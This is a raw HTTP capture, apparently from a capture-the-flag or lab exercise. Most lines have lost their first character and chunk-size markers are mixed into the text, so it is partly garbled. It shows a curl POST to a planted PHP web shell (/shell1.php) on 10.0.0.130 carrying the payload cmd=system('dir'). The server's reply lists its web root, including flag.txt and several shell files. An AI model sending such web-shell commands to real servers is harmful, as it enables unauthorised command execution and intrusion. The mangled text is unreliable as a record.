 OST /shell1.php HTTP/1.1
ost: 10.0.0.130
ser-Agent: curl/7.68.0
ccept: */*
ontent-Length: 18
ontent-Type: application/x-www-form-urlencoded
md=system('dir');HTTP/1.1 200 OK
ate: Wed, 30 Sep 2020 03:30:40 GMT
erver: Apache/2.2.25 (Win32) PHP/5.4.8
-Powered-By: PHP/5.4.8
ransfer-Encoding: chunked
ontent-Type: text/html
c
...... C ................
9
............ 6443-6BC1
c
C:\Program Files (x86)\Apache Software Foundation\Apache2.2\htdocs ......
7
020-09-30  11:30    <DIR>          .
8
020-09-30  11:30    <DIR>          ..
e
020-09-30  09:57                38 flag.txt
0
004-11-20  15:16                44 index.html
f
020-09-30  10:14                18 index.php
f
020-09-30  11:28                25 shell.php
0
020-09-30  11:30                25 shell1.php
d
5 ......            150 ....